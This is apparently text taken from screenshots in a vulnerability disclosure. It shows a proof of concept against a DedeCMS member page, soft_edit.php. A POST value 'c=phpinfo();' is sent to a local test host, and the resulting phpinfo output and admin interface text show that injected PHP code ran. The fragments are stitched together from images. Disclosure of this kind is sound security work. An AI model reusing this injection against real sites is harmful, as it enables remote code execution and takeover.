 http://192.168.121.129/member/soft_edit.php?channelid=3&aid=108
Enable Post data Enable Referrer
c=phpinfo();
_SERVER["GATEWAY_INTERFACE"] CGI/1.1
_SERVER["SERVER_PROTOCOL"] HTTP/1.1
_SERVER["REQUEST_METHOD"] POST
_SERVER["QUERY_STRING"] channelid=3&aid=108
_SERVER["REQUEST_URI"] /member/soft_edit.php?channelid=3&aid=108
_SERVER["SCRIPT_NAME"] /member/soft_edit.php
_SERVER["PHP_SELF"] /member/soft_edit.php
_SERVER["REQUEST_TIME"] 1393941085
PHP License
This program is free software; you can redistribute it and/or modify it under the terms of the PHP License as published by the PHP G
roup and included in the distribution in the file: LICENSE
This program is distributed in the hope that it will be useful, but WITHOUT ANY WARRANTY; without even the implied warranty of MERCH
ANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.
If you did not receive a copy of the PHP license, or have any questions about PHP licensing, please contact license@php.net.
晚上好， admin [退出] 短消息
主页 内容中心 会员空间 收藏夹 帮助
DEDECMS 会员中心
内容中心 我的织梦 系统设置
系统模型内容
文章
图集
软件
自定义内容
商品
分类信息
其他管理
编辑软件
编辑软件
软件名称： qwerwf
标签TAG：
作者： admin
文件类型： .exe 界面语言： 简体中文
www.wooyun.org